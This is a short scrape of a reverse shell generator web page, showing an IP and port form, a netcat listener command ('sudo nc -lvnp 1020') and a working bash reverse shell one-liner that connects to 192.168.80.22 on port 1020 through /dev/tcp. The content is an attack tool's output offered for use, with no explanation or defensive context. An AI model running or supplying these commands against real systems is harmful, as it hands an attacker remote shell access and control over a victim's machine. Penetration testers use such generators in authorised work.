 Reverse Shell Generator
IP & Port
IP 192.168.80.22 Port 1020 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 1020
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/192.168.80.22/1020 0>&1